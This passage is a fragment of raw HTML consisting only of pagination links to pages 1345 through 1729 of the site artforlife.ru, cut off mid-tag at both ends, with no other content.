data-page-num="1345">1&nbsp;345</a><a href="https://artforlife.ru/page/1346"  data-page-num="1346">1&nbsp;346</a><a href="https://artforlife.ru/page/1347"  data-page-num="1347">1&nbsp;347</a><a href="https://artforlife.ru/page/1348"  data-page-num="1348">1&nbsp;348</a><a href="https://artforlife.ru/page/1349"  data-page-num="1349">1&nbsp;349</a><a href="https://artforlife.ru/page/1350"  data-page-num="1350">1&nbsp;350</a><a href="https://artforlife.ru/page/1351"  data-page-num="1351">1&nbsp;351</a><a href="https://artforlife.ru/page/1352"  data-page-num="1352">1&nbsp;352</a><a href="https://artforlife.ru/page/1353"  data-page-num="1353">1&nbsp;353</a><a href="https://artforlife.ru/page/1354"  data-page-num="1354">1&nbsp;354</a><a href="https://artforlife.ru/page/1355"  data-page-num="1355">1&nbsp;355</a><a href="https://artforlife.ru/page/1356"  data-page-num="1356">1&nbsp;356</a><a href="https://artforlife.ru/page/1357"  data-page-num="1357">1&nbsp;357</a><a href="https://artforlife.ru/page/1358"  data-page-num="1358">1&nbsp;358</a><a href="https://artforlife.ru/page/1359"  data-page-num="1359">1&nbsp;359</a><a href="https://artforlife.ru/page/1360"  data-page-num="1360">1&nbsp;360</a><a href="https://artforlife.ru/page/1361"  data-page-num="1361">1&nbsp;361</a><a href="https://artforlife.ru/page/1362"  data-page-num="1362">1&nbsp;362</a><a href="https://artforlife.ru/page/1363"  data-page-num="1363">1&nbsp;363</a><a href="https://artforlife.ru/page/1364"  data-page-num="1364">1&nbsp;364</a><a href="https://artforlife.ru/page/1365"  data-page-num="1365">1&nbsp;365</a><a href="https://artforlife.ru/page/1366"  data-page-num="1366">1&nbsp;366</a><a href="https://artforlife.ru/page/1367"  data-page-num="1367">1&nbsp;367</a><a href="https://artforlife.ru/page/1368"  data-page-num="1368">1&nbsp;368</a><a href="https://artforlife.ru/page/1369"  data-page-num="1369">1&nbsp;369</a><a href="https://artforlife.ru/page/1370"  data-page-num="1370">1&nbsp;370</a><a href="https://artforlife.ru/page/1371"  data-page-num="1371">1&nbsp;371</a><a href="https://artforlife.ru/page/1372"  data-page-num="1372">1&nbsp;372</a><a href="https://artforlife.ru/page/1373"  data-page-num="1373">1&nbsp;373</a><a href="https://artforlife.ru/page/1374"  data-page-num="1374">1&nbsp;374</a><a href="https://artforlife.ru/page/1375"  data-page-num="1375">1&nbsp;375</a><a href="https://artforlife.ru/page/1376"  data-page-num="1376">1&nbsp;376</a><a href="https://artforlife.ru/page/1377"  data-page-num="1377">1&nbsp;377</a><a href="https://artforlife.ru/page/1378"  data-page-num="1378">1&nbsp;378</a><a href="https://artforlife.ru/page/1379"  data-page-num="1379">1&nbsp;379</a><a href="https://artforlife.ru/page/1380"  data-page-num="1380">1&nbsp;380</a><a href="https://artforlife.ru/page/1381"  data-page-num="1381">1&nbsp;381</a><a href="https://artforlife.ru/page/1382"  data-page-num="1382">1&nbsp;382</a><a href="https://artforlife.ru/page/1383"  data-page-num="1383">1&nbsp;383</a><a href="https://artforlife.ru/page/1384"  data-page-num="1384">1&nbsp;384</a><a href="https://artforlife.ru/page/1385"  data-page-num="1385">1&nbsp;385</a><a href="https://artforlife.ru/page/1386"  data-page-num="1386">1&nbsp;386</a><a href="https://artforlife.ru/page/1387"  data-page-num="1387">1&nbsp;387</a><a href="https://artforlife.ru/page/1388"  data-page-num="1388">1&nbsp;388</a><a href="https://artforlife.ru/page/1389"  data-page-num="1389">1&nbsp;389</a><a href="https://artforlife.ru/page/1390"  data-page-num="1390">1&nbsp;390</a><a href="https://artforlife.ru/page/1391"  data-page-num="1391">1&nbsp;391</a><a href="https://artforlife.ru/page/1392"  data-page-num="1392">1&nbsp;392</a><a href="https://artforlife.ru/page/1393"  data-page-num="1393">1&nbsp;393</a><a href="https://artforlife.ru/page/1394"  data-page-num="1394">1&nbsp;394</a><a href="https://artforlife.ru/page/1395"  data-page-num="1395">1&nbsp;395</a><a href="https://artforlife.ru/page/1396"  data-page-num="1396">1&nbsp;396</a><a href="https://artforlife.ru/page/1397"  data-page-num="1397">1&nbsp;397</a><a href="https://artforlife.ru/page/1398"  data-page-num="1398">1&nbsp;398</a><a href="https://artforlife.ru/page/1399"  data-page-num="1399">1&nbsp;399</a><a href="https://artforlife.ru/page/1400"  data-page-num="1400">1&nbsp;400</a><a href="https://artforlife.ru/page/1401"  data-page-num="1401">1&nbsp;401</a><a href="https://artforlife.ru/page/1402"  data-page-num="1402">1&nbsp;402</a><a href="https://artforlife.ru/page/1403"  data-page-num="1403">1&nbsp;403</a><a href="https://artforlife.ru/page/1404"  data-page-num="1404">1&nbsp;404</a><a href="https://artforlife.ru/page/1405"  data-page-num="1405">1&nbsp;405</a><a href="https://artforlife.ru/page/1406"  data-page-num="1406">1&nbsp;406</a><a href="https://artforlife.ru/page/1407"  data-page-num="1407">1&nbsp;407</a><a href="https://artforlife.ru/page/1408"  data-page-num="1408">1&nbsp;408</a><a href="https://artforlife.ru/page/1409"  data-page-num="1409">1&nbsp;409</a><a href="https://artforlife.ru/page/1410"  data-page-num="1410">1&nbsp;410</a><a href="https://artforlife.ru/page/1411"  data-page-num="1411">1&nbsp;411</a><a href="https://artforlife.ru/page/1412"  data-page-num="1412">1&nbsp;412</a><a href="https://artforlife.ru/page/1413"  data-page-num="1413">1&nbsp;413</a><a href="https://artforlife.ru/page/1414"  data-page-num="1414">1&nbsp;414</a><a href="https://artforlife.ru/page/1415"  data-page-num="1415">1&nbsp;415</a><a href="https://artforlife.ru/page/1416"  data-page-num="1416">1&nbsp;416</a><a href="https://artforlife.ru/page/1417"  data-page-num="1417">1&nbsp;417</a><a href="https://artforlife.ru/page/1418"  data-page-num="1418">1&nbsp;418</a><a href="https://artforlife.ru/page/1419"  data-page-num="1419">1&nbsp;419</a><a href="https://artforlife.ru/page/1420"  data-page-num="1420">1&nbsp;420</a><a href="https://artforlife.ru/page/1421"  data-page-num="1421">1&nbsp;421</a><a href="https://artforlife.ru/page/1422"  data-page-num="1422">1&nbsp;422</a><a href="https://artforlife.ru/page/1423"  data-page-num="1423">1&nbsp;423</a><a href="https://artforlife.ru/page/1424"  data-page-num="1424">1&nbsp;424</a><a href="https://artforlife.ru/page/1425"  data-page-num="1425">1&nbsp;425</a><a href="https://artforlife.ru/page/1426"  data-page-num="1426">1&nbsp;426</a><a href="https://artforlife.ru/page/1427"  data-page-num="1427">1&nbsp;427</a><a href="https://artforlife.ru/page/1428"  data-page-num="1428">1&nbsp;428</a><a href="https://artforlife.ru/page/1429"  data-page-num="1429">1&nbsp;429</a><a href="https://artforlife.ru/page/1430"  data-page-num="1430">1&nbsp;430</a><a href="https://artforlife.ru/page/1431"  data-page-num="1431">1&nbsp;431</a><a href="https://artforlife.ru/page/1432"  data-page-num="1432">1&nbsp;432</a><a href="https://artforlife.ru/page/1433"  data-page-num="1433">1&nbsp;433</a><a href="https://artforlife.ru/page/1434"  data-page-num="1434">1&nbsp;434</a><a href="https://artforlife.ru/page/1435"  data-page-num="1435">1&nbsp;435</a><a href="https://artforlife.ru/page/1436"  data-page-num="1436">1&nbsp;436</a><a href="https://artforlife.ru/page/1437"  data-page-num="1437">1&nbsp;437</a><a href="https://artforlife.ru/page/1438"  data-page-num="1438">1&nbsp;438</a><a href="https://artforlife.ru/page/1439"  data-page-num="1439">1&nbsp;439</a><a href="https://artforlife.ru/page/1440"  data-page-num="1440">1&nbsp;440</a><a href="https://artforlife.ru/page/1441"  data-page-num="1441">1&nbsp;441</a><a href="https://artforlife.ru/page/1442"  data-page-num="1442">1&nbsp;442</a><a href="https://artforlife.ru/page/1443"  data-page-num="1443">1&nbsp;443</a><a href="https://artforlife.ru/page/1444"  data-page-num="1444">1&nbsp;444</a><a href="https://artforlife.ru/page/1445"  data-page-num="1445">1&nbsp;445</a><a href="https://artforlife.ru/page/1446"  data-page-num="1446">1&nbsp;446</a><a href="https://artforlife.ru/page/1447"  data-page-num="1447">1&nbsp;447</a><a href="https://artforlife.ru/page/1448"  data-page-num="1448">1&nbsp;448</a><a href="https://artforlife.ru/page/1449"  data-page-num="1449">1&nbsp;449</a><a href="https://artforlife.ru/page/1450"  data-page-num="1450">1&nbsp;450</a><a href="https://artforlife.ru/page/1451"  data-page-num="1451">1&nbsp;451</a><a href="https://artforlife.ru/page/1452"  data-page-num="1452">1&nbsp;452</a><a href="https://artforlife.ru/page/1453"  data-page-num="1453">1&nbsp;453</a><a href="https://artforlife.ru/page/1454"  data-page-num="1454">1&nbsp;454</a><a href="https://artforlife.ru/page/1455"  data-page-num="1455">1&nbsp;455</a><a href="https://artforlife.ru/page/1456"  data-page-num="1456">1&nbsp;456</a><a href="https://artforlife.ru/page/1457"  data-page-num="1457">1&nbsp;457</a><a href="https://artforlife.ru/page/1458"  data-page-num="1458">1&nbsp;458</a><a href="https://artforlife.ru/page/1459"  data-page-num="1459">1&nbsp;459</a><a href="https://artforlife.ru/page/1460"  data-page-num="1460">1&nbsp;460</a><a href="https://artforlife.ru/page/1461"  data-page-num="1461">1&nbsp;461</a><a href="https://artforlife.ru/page/1462"  data-page-num="1462">1&nbsp;462</a><a href="https://artforlife.ru/page/1463"  data-page-num="1463">1&nbsp;463</a><a href="https://artforlife.ru/page/1464"  data-page-num="1464">1&nbsp;464</a><a href="https://artforlife.ru/page/1465"  data-page-num="1465">1&nbsp;465</a><a href="https://artforlife.ru/page/1466"  data-page-num="1466">1&nbsp;466</a><a href="https://artforlife.ru/page/1467"  data-page-num="1467">1&nbsp;467</a><a href="https://artforlife.ru/page/1468"  data-page-num="1468">1&nbsp;468</a><a href="https://artforlife.ru/page/1469"  data-page-num="1469">1&nbsp;469</a><a href="https://artforlife.ru/page/1470"  data-page-num="1470">1&nbsp;470</a><a href="https://artforlife.ru/page/1471"  data-page-num="1471">1&nbsp;471</a><a href="https://artforlife.ru/page/1472"  data-page-num="1472">1&nbsp;472</a><a href="https://artforlife.ru/page/1473"  data-page-num="1473">1&nbsp;473</a><a href="https://artforlife.ru/page/1474"  data-page-num="1474">1&nbsp;474</a><a href="https://artforlife.ru/page/1475"  data-page-num="1475">1&nbsp;475</a><a href="https://artforlife.ru/page/1476"  data-page-num="1476">1&nbsp;476</a><a href="https://artforlife.ru/page/1477"  data-page-num="1477">1&nbsp;477</a><a href="https://artforlife.ru/page/1478"  data-page-num="1478">1&nbsp;478</a><a href="https://artforlife.ru/page/1479"  data-page-num="1479">1&nbsp;479</a><a href="https://artforlife.ru/page/1480"  data-page-num="1480">1&nbsp;480</a><a href="https://artforlife.ru/page/1481"  data-page-num="1481">1&nbsp;481</a><a href="https://artforlife.ru/page/1482"  data-page-num="1482">1&nbsp;482</a><a href="https://artforlife.ru/page/1483"  data-page-num="1483">1&nbsp;483</a><a href="https://artforlife.ru/page/1484"  data-page-num="1484">1&nbsp;484</a><a href="https://artforlife.ru/page/1485"  data-page-num="1485">1&nbsp;485</a><a href="https://artforlife.ru/page/1486"  data-page-num="1486">1&nbsp;486</a><a href="https://artforlife.ru/page/1487"  data-page-num="1487">1&nbsp;487</a><a href="https://artforlife.ru/page/1488"  data-page-num="1488">1&nbsp;488</a><a href="https://artforlife.ru/page/1489"  data-page-num="1489">1&nbsp;489</a><a href="https://artforlife.ru/page/1490"  data-page-num="1490">1&nbsp;490</a><a href="https://artforlife.ru/page/1491"  data-page-num="1491">1&nbsp;491</a><a href="https://artforlife.ru/page/1492"  data-page-num="1492">1&nbsp;492</a><a href="https://artforlife.ru/page/1493"  data-page-num="1493">1&nbsp;493</a><a href="https://artforlife.ru/page/1494"  data-page-num="1494">1&nbsp;494</a><a href="https://artforlife.ru/page/1495"  data-page-num="1495">1&nbsp;495</a><a href="https://artforlife.ru/page/1496"  data-page-num="1496">1&nbsp;496</a><a href="https://artforlife.ru/page/1497"  data-page-num="1497">1&nbsp;497</a><a href="https://artforlife.ru/page/1498"  data-page-num="1498">1&nbsp;498</a><a href="https://artforlife.ru/page/1499"  data-page-num="1499">1&nbsp;499</a><a href="https://artforlife.ru/page/1500"  data-page-num="1500">1&nbsp;500</a><a href="https://artforlife.ru/page/1501"  data-page-num="1501">1&nbsp;501</a><a href="https://artforlife.ru/page/1502"  data-page-num="1502">1&nbsp;502</a><a href="https://artforlife.ru/page/1503"  data-page-num="1503">1&nbsp;503</a><a href="https://artforlife.ru/page/1504"  data-page-num="1504">1&nbsp;504</a><a href="https://artforlife.ru/page/1505"  data-page-num="1505">1&nbsp;505</a><a href="https://artforlife.ru/page/1506"  data-page-num="1506">1&nbsp;506</a><a href="https://artforlife.ru/page/1507"  data-page-num="1507">1&nbsp;507</a><a href="https://artforlife.ru/page/1508"  data-page-num="1508">1&nbsp;508</a><a href="https://artforlife.ru/page/1509"  data-page-num="1509">1&nbsp;509</a><a href="https://artforlife.ru/page/1510"  data-page-num="1510">1&nbsp;510</a><a href="https://artforlife.ru/page/1511"  data-page-num="1511">1&nbsp;511</a><a href="https://artforlife.ru/page/1512"  data-page-num="1512">1&nbsp;512</a><a href="https://artforlife.ru/page/1513"  data-page-num="1513">1&nbsp;513</a><a href="https://artforlife.ru/page/1514"  data-page-num="1514">1&nbsp;514</a><a href="https://artforlife.ru/page/1515"  data-page-num="1515">1&nbsp;515</a><a href="https://artforlife.ru/page/1516"  data-page-num="1516">1&nbsp;516</a><a href="https://artforlife.ru/page/1517"  data-page-num="1517">1&nbsp;517</a><a href="https://artforlife.ru/page/1518"  data-page-num="1518">1&nbsp;518</a><a href="https://artforlife.ru/page/1519"  data-page-num="1519">1&nbsp;519</a><a href="https://artforlife.ru/page/1520"  data-page-num="1520">1&nbsp;520</a><a href="https://artforlife.ru/page/1521"  data-page-num="1521">1&nbsp;521</a><a href="https://artforlife.ru/page/1522"  data-page-num="1522">1&nbsp;522</a><a href="https://artforlife.ru/page/1523"  data-page-num="1523">1&nbsp;523</a><a href="https://artforlife.ru/page/1524"  data-page-num="1524">1&nbsp;524</a><a href="https://artforlife.ru/page/1525"  data-page-num="1525">1&nbsp;525</a><a href="https://artforlife.ru/page/1526"  data-page-num="1526">1&nbsp;526</a><a href="https://artforlife.ru/page/1527"  data-page-num="1527">1&nbsp;527</a><a href="https://artforlife.ru/page/1528"  data-page-num="1528">1&nbsp;528</a><a href="https://artforlife.ru/page/1529"  data-page-num="1529">1&nbsp;529</a><a href="https://artforlife.ru/page/1530"  data-page-num="1530">1&nbsp;530</a><a href="https://artforlife.ru/page/1531"  data-page-num="1531">1&nbsp;531</a><a href="https://artforlife.ru/page/1532"  data-page-num="1532">1&nbsp;532</a><a href="https://artforlife.ru/page/1533"  data-page-num="1533">1&nbsp;533</a><a href="https://artforlife.ru/page/1534"  data-page-num="1534">1&nbsp;534</a><a href="https://artforlife.ru/page/1535"  data-page-num="1535">1&nbsp;535</a><a href="https://artforlife.ru/page/1536"  data-page-num="1536">1&nbsp;536</a><a href="https://artforlife.ru/page/1537"  data-page-num="1537">1&nbsp;537</a><a href="https://artforlife.ru/page/1538"  data-page-num="1538">1&nbsp;538</a><a href="https://artforlife.ru/page/1539"  data-page-num="1539">1&nbsp;539</a><a href="https://artforlife.ru/page/1540"  data-page-num="1540">1&nbsp;540</a><a href="https://artforlife.ru/page/1541"  data-page-num="1541">1&nbsp;541</a><a href="https://artforlife.ru/page/1542"  data-page-num="1542">1&nbsp;542</a><a href="https://artforlife.ru/page/1543"  data-page-num="1543">1&nbsp;543</a><a href="https://artforlife.ru/page/1544"  data-page-num="1544">1&nbsp;544</a><a href="https://artforlife.ru/page/1545"  data-page-num="1545">1&nbsp;545</a><a href="https://artforlife.ru/page/1546"  data-page-num="1546">1&nbsp;546</a><a href="https://artforlife.ru/page/1547"  data-page-num="1547">1&nbsp;547</a><a href="https://artforlife.ru/page/1548"  data-page-num="1548">1&nbsp;548</a><a href="https://artforlife.ru/page/1549"  data-page-num="1549">1&nbsp;549</a><a href="https://artforlife.ru/page/1550"  data-page-num="1550">1&nbsp;550</a><a href="https://artforlife.ru/page/1551"  data-page-num="1551">1&nbsp;551</a><a href="https://artforlife.ru/page/1552"  data-page-num="1552">1&nbsp;552</a><a href="https://artforlife.ru/page/1553"  data-page-num="1553">1&nbsp;553</a><a href="https://artforlife.ru/page/1554"  data-page-num="1554">1&nbsp;554</a><a href="https://artforlife.ru/page/1555"  data-page-num="1555">1&nbsp;555</a><a href="https://artforlife.ru/page/1556"  data-page-num="1556">1&nbsp;556</a><a href="https://artforlife.ru/page/1557"  data-page-num="1557">1&nbsp;557</a><a href="https://artforlife.ru/page/1558"  data-page-num="1558">1&nbsp;558</a><a href="https://artforlife.ru/page/1559"  data-page-num="1559">1&nbsp;559</a><a href="https://artforlife.ru/page/1560"  data-page-num="1560">1&nbsp;560</a><a href="https://artforlife.ru/page/1561"  data-page-num="1561">1&nbsp;561</a><a href="https://artforlife.ru/page/1562"  data-page-num="1562">1&nbsp;562</a><a href="https://artforlife.ru/page/1563"  data-page-num="1563">1&nbsp;563</a><a href="https://artforlife.ru/page/1564"  data-page-num="1564">1&nbsp;564</a><a href="https://artforlife.ru/page/1565"  data-page-num="1565">1&nbsp;565</a><a href="https://artforlife.ru/page/1566"  data-page-num="1566">1&nbsp;566</a><a href="https://artforlife.ru/page/1567"  data-page-num="1567">1&nbsp;567</a><a href="https://artforlife.ru/page/1568"  data-page-num="1568">1&nbsp;568</a><a href="https://artforlife.ru/page/1569"  data-page-num="1569">1&nbsp;569</a><a href="https://artforlife.ru/page/1570"  data-page-num="1570">1&nbsp;570</a><a href="https://artforlife.ru/page/1571"  data-page-num="1571">1&nbsp;571</a><a href="https://artforlife.ru/page/1572"  data-page-num="1572">1&nbsp;572</a><a href="https://artforlife.ru/page/1573"  data-page-num="1573">1&nbsp;573</a><a href="https://artforlife.ru/page/1574"  data-page-num="1574">1&nbsp;574</a><a href="https://artforlife.ru/page/1575"  data-page-num="1575">1&nbsp;575</a><a href="https://artforlife.ru/page/1576"  data-page-num="1576">1&nbsp;576</a><a href="https://artforlife.ru/page/1577"  data-page-num="1577">1&nbsp;577</a><a href="https://artforlife.ru/page/1578"  data-page-num="1578">1&nbsp;578</a><a href="https://artforlife.ru/page/1579"  data-page-num="1579">1&nbsp;579</a><a href="https://artforlife.ru/page/1580"  data-page-num="1580">1&nbsp;580</a><a href="https://artforlife.ru/page/1581"  data-page-num="1581">1&nbsp;581</a><a href="https://artforlife.ru/page/1582"  data-page-num="1582">1&nbsp;582</a><a href="https://artforlife.ru/page/1583"  data-page-num="1583">1&nbsp;583</a><a href="https://artforlife.ru/page/1584"  data-page-num="1584">1&nbsp;584</a><a href="https://artforlife.ru/page/1585"  data-page-num="1585">1&nbsp;585</a><a href="https://artforlife.ru/page/1586"  data-page-num="1586">1&nbsp;586</a><a href="https://artforlife.ru/page/1587"  data-page-num="1587">1&nbsp;587</a><a href="https://artforlife.ru/page/1588"  data-page-num="1588">1&nbsp;588</a><a href="https://artforlife.ru/page/1589"  data-page-num="1589">1&nbsp;589</a><a href="https://artforlife.ru/page/1590"  data-page-num="1590">1&nbsp;590</a><a href="https://artforlife.ru/page/1591"  data-page-num="1591">1&nbsp;591</a><a href="https://artforlife.ru/page/1592"  data-page-num="1592">1&nbsp;592</a><a href="https://artforlife.ru/page/1593"  data-page-num="1593">1&nbsp;593</a><a href="https://artforlife.ru/page/1594"  data-page-num="1594">1&nbsp;594</a><a href="https://artforlife.ru/page/1595"  data-page-num="1595">1&nbsp;595</a><a href="https://artforlife.ru/page/1596"  data-page-num="1596">1&nbsp;596</a><a href="https://artforlife.ru/page/1597"  data-page-num="1597">1&nbsp;597</a><a href="https://artforlife.ru/page/1598"  data-page-num="1598">1&nbsp;598</a><a href="https://artforlife.ru/page/1599"  data-page-num="1599">1&nbsp;599</a><a href="https://artforlife.ru/page/1600"  data-page-num="1600">1&nbsp;600</a><a href="https://artforlife.ru/page/1601"  data-page-num="1601">1&nbsp;601</a><a href="https://artforlife.ru/page/1602"  data-page-num="1602">1&nbsp;602</a><a href="https://artforlife.ru/page/1603"  data-page-num="1603">1&nbsp;603</a><a href="https://artforlife.ru/page/1604"  data-page-num="1604">1&nbsp;604</a><a href="https://artforlife.ru/page/1605"  data-page-num="1605">1&nbsp;605</a><a href="https://artforlife.ru/page/1606"  data-page-num="1606">1&nbsp;606</a><a href="https://artforlife.ru/page/1607"  data-page-num="1607">1&nbsp;607</a><a href="https://artforlife.ru/page/1608"  data-page-num="1608">1&nbsp;608</a><a href="https://artforlife.ru/page/1609"  data-page-num="1609">1&nbsp;609</a><a href="https://artforlife.ru/page/1610"  data-page-num="1610">1&nbsp;610</a><a href="https://artforlife.ru/page/1611"  data-page-num="1611">1&nbsp;611</a><a href="https://artforlife.ru/page/1612"  data-page-num="1612">1&nbsp;612</a><a href="https://artforlife.ru/page/1613"  data-page-num="1613">1&nbsp;613</a><a href="https://artforlife.ru/page/1614"  data-page-num="1614">1&nbsp;614</a><a href="https://artforlife.ru/page/1615"  data-page-num="1615">1&nbsp;615</a><a href="https://artforlife.ru/page/1616"  data-page-num="1616">1&nbsp;616</a><a href="https://artforlife.ru/page/1617"  data-page-num="1617">1&nbsp;617</a><a href="https://artforlife.ru/page/1618"  data-page-num="1618">1&nbsp;618</a><a href="https://artforlife.ru/page/1619"  data-page-num="1619">1&nbsp;619</a><a href="https://artforlife.ru/page/1620"  data-page-num="1620">1&nbsp;620</a><a href="https://artforlife.ru/page/1621"  data-page-num="1621">1&nbsp;621</a><a href="https://artforlife.ru/page/1622"  data-page-num="1622">1&nbsp;622</a><a href="https://artforlife.ru/page/1623"  data-page-num="1623">1&nbsp;623</a><a href="https://artforlife.ru/page/1624"  data-page-num="1624">1&nbsp;624</a><a href="https://artforlife.ru/page/1625"  data-page-num="1625">1&nbsp;625</a><a href="https://artforlife.ru/page/1626"  data-page-num="1626">1&nbsp;626</a><a href="https://artforlife.ru/page/1627"  data-page-num="1627">1&nbsp;627</a><a href="https://artforlife.ru/page/1628"  data-page-num="1628">1&nbsp;628</a><a href="https://artforlife.ru/page/1629"  data-page-num="1629">1&nbsp;629</a><a href="https://artforlife.ru/page/1630"  data-page-num="1630">1&nbsp;630</a><a href="https://artforlife.ru/page/1631"  data-page-num="1631">1&nbsp;631</a><a href="https://artforlife.ru/page/1632"  data-page-num="1632">1&nbsp;632</a><a href="https://artforlife.ru/page/1633"  data-page-num="1633">1&nbsp;633</a><a href="https://artforlife.ru/page/1634"  data-page-num="1634">1&nbsp;634</a><a href="https://artforlife.ru/page/1635"  data-page-num="1635">1&nbsp;635</a><a href="https://artforlife.ru/page/1636"  data-page-num="1636">1&nbsp;636</a><a href="https://artforlife.ru/page/1637"  data-page-num="1637">1&nbsp;637</a><a href="https://artforlife.ru/page/1638"  data-page-num="1638">1&nbsp;638</a><a href="https://artforlife.ru/page/1639"  data-page-num="1639">1&nbsp;639</a><a href="https://artforlife.ru/page/1640"  data-page-num="1640">1&nbsp;640</a><a href="https://artforlife.ru/page/1641"  data-page-num="1641">1&nbsp;641</a><a href="https://artforlife.ru/page/1642"  data-page-num="1642">1&nbsp;642</a><a href="https://artforlife.ru/page/1643"  data-page-num="1643">1&nbsp;643</a><a href="https://artforlife.ru/page/1644"  data-page-num="1644">1&nbsp;644</a><a href="https://artforlife.ru/page/1645"  data-page-num="1645">1&nbsp;645</a><a href="https://artforlife.ru/page/1646"  data-page-num="1646">1&nbsp;646</a><a href="https://artforlife.ru/page/1647"  data-page-num="1647">1&nbsp;647</a><a href="https://artforlife.ru/page/1648"  data-page-num="1648">1&nbsp;648</a><a href="https://artforlife.ru/page/1649"  data-page-num="1649">1&nbsp;649</a><a href="https://artforlife.ru/page/1650"  data-page-num="1650">1&nbsp;650</a><a href="https://artforlife.ru/page/1651"  data-page-num="1651">1&nbsp;651</a><a href="https://artforlife.ru/page/1652"  data-page-num="1652">1&nbsp;652</a><a href="https://artforlife.ru/page/1653"  data-page-num="1653">1&nbsp;653</a><a href="https://artforlife.ru/page/1654"  data-page-num="1654">1&nbsp;654</a><a href="https://artforlife.ru/page/1655"  data-page-num="1655">1&nbsp;655</a><a href="https://artforlife.ru/page/1656"  data-page-num="1656">1&nbsp;656</a><a href="https://artforlife.ru/page/1657"  data-page-num="1657">1&nbsp;657</a><a href="https://artforlife.ru/page/1658"  data-page-num="1658">1&nbsp;658</a><a href="https://artforlife.ru/page/1659"  data-page-num="1659">1&nbsp;659</a><a href="https://artforlife.ru/page/1660"  data-page-num="1660">1&nbsp;660</a><a href="https://artforlife.ru/page/1661"  data-page-num="1661">1&nbsp;661</a><a href="https://artforlife.ru/page/1662"  data-page-num="1662">1&nbsp;662</a><a href="https://artforlife.ru/page/1663"  data-page-num="1663">1&nbsp;663</a><a href="https://artforlife.ru/page/1664"  data-page-num="1664">1&nbsp;664</a><a href="https://artforlife.ru/page/1665"  data-page-num="1665">1&nbsp;665</a><a href="https://artforlife.ru/page/1666"  data-page-num="1666">1&nbsp;666</a><a href="https://artforlife.ru/page/1667"  data-page-num="1667">1&nbsp;667</a><a href="https://artforlife.ru/page/1668"  data-page-num="1668">1&nbsp;668</a><a href="https://artforlife.ru/page/1669"  data-page-num="1669">1&nbsp;669</a><a href="https://artforlife.ru/page/1670"  data-page-num="1670">1&nbsp;670</a><a href="https://artforlife.ru/page/1671"  data-page-num="1671">1&nbsp;671</a><a href="https://artforlife.ru/page/1672"  data-page-num="1672">1&nbsp;672</a><a href="https://artforlife.ru/page/1673"  data-page-num="1673">1&nbsp;673</a><a href="https://artforlife.ru/page/1674"  data-page-num="1674">1&nbsp;674</a><a href="https://artforlife.ru/page/1675"  data-page-num="1675">1&nbsp;675</a><a href="https://artforlife.ru/page/1676"  data-page-num="1676">1&nbsp;676</a><a href="https://artforlife.ru/page/1677"  data-page-num="1677">1&nbsp;677</a><a href="https://artforlife.ru/page/1678"  data-page-num="1678">1&nbsp;678</a><a href="https://artforlife.ru/page/1679"  data-page-num="1679">1&nbsp;679</a><a href="https://artforlife.ru/page/1680"  data-page-num="1680">1&nbsp;680</a><a href="https://artforlife.ru/page/1681"  data-page-num="1681">1&nbsp;681</a><a href="https://artforlife.ru/page/1682"  data-page-num="1682">1&nbsp;682</a><a href="https://artforlife.ru/page/1683"  data-page-num="1683">1&nbsp;683</a><a href="https://artforlife.ru/page/1684"  data-page-num="1684">1&nbsp;684</a><a href="https://artforlife.ru/page/1685"  data-page-num="1685">1&nbsp;685</a><a href="https://artforlife.ru/page/1686"  data-page-num="1686">1&nbsp;686</a><a href="https://artforlife.ru/page/1687"  data-page-num="1687">1&nbsp;687</a><a href="https://artforlife.ru/page/1688"  data-page-num="1688">1&nbsp;688</a><a href="https://artforlife.ru/page/1689"  data-page-num="1689">1&nbsp;689</a><a href="https://artforlife.ru/page/1690"  data-page-num="1690">1&nbsp;690</a><a href="https://artforlife.ru/page/1691"  data-page-num="1691">1&nbsp;691</a><a href="https://artforlife.ru/page/1692"  data-page-num="1692">1&nbsp;692</a><a href="https://artforlife.ru/page/1693"  data-page-num="1693">1&nbsp;693</a><a href="https://artforlife.ru/page/1694"  data-page-num="1694">1&nbsp;694</a><a href="https://artforlife.ru/page/1695"  data-page-num="1695">1&nbsp;695</a><a href="https://artforlife.ru/page/1696"  data-page-num="1696">1&nbsp;696</a><a href="https://artforlife.ru/page/1697"  data-page-num="1697">1&nbsp;697</a><a href="https://artforlife.ru/page/1698"  data-page-num="1698">1&nbsp;698</a><a href="https://artforlife.ru/page/1699"  data-page-num="1699">1&nbsp;699</a><a href="https://artforlife.ru/page/1700"  data-page-num="1700">1&nbsp;700</a><a href="https://artforlife.ru/page/1701"  data-page-num="1701">1&nbsp;701</a><a href="https://artforlife.ru/page/1702"  data-page-num="1702">1&nbsp;702</a><a href="https://artforlife.ru/page/1703"  data-page-num="1703">1&nbsp;703</a><a href="https://artforlife.ru/page/1704"  data-page-num="1704">1&nbsp;704</a><a href="https://artforlife.ru/page/1705"  data-page-num="1705">1&nbsp;705</a><a href="https://artforlife.ru/page/1706"  data-page-num="1706">1&nbsp;706</a><a href="https://artforlife.ru/page/1707"  data-page-num="1707">1&nbsp;707</a><a href="https://artforlife.ru/page/1708"  data-page-num="1708">1&nbsp;708</a><a href="https://artforlife.ru/page/1709"  data-page-num="1709">1&nbsp;709</a><a href="https://artforlife.ru/page/1710"  data-page-num="1710">1&nbsp;710</a><a href="https://artforlife.ru/page/1711"  data-page-num="1711">1&nbsp;711</a><a href="https://artforlife.ru/page/1712"  data-page-num="1712">1&nbsp;712</a><a href="https://artforlife.ru/page/1713"  data-page-num="1713">1&nbsp;713</a><a href="https://artforlife.ru/page/1714"  data-page-num="1714">1&nbsp;714</a><a href="https://artforlife.ru/page/1715"  data-page-num="1715">1&nbsp;715</a><a href="https://artforlife.ru/page/1716"  data-page-num="1716">1&nbsp;716</a><a href="https://artforlife.ru/page/1717"  data-page-num="1717">1&nbsp;717</a><a href="https://artforlife.ru/page/1718"  data-page-num="1718">1&nbsp;718</a><a href="https://artforlife.ru/page/1719"  data-page-num="1719">1&nbsp;719</a><a href="https://artforlife.ru/page/1720"  data-page-num="1720">1&nbsp;720</a><a href="https://artforlife.ru/page/1721"  data-page-num="1721">1&nbsp;721</a><a href="https://artforlife.ru/page/1722"  data-page-num="1722">1&nbsp;722</a><a href="https://artforlife.ru/page/1723"  data-page-num="1723">1&nbsp;723</a><a href="https://artforlife.ru/page/1724"  data-page-num="1724">1&nbsp;724</a><a href="https://artforlife.ru/page/1725"  data-page-num="1725">1&nbsp;725</a><a href="https://artforlife.ru/page/1726"  data-page-num="1726">1&nbsp;726</a><a href="https://artforlife.ru/page/1727"  data-page-num="1727">1&nbsp;727</a><a href="https://artforlife.ru/page/1728"  data-page-num="1728">1&nbsp;728</a><a href="https://artforlife.ru/page/1729"  data-page-num="1729">1&nbsp;729</a><a 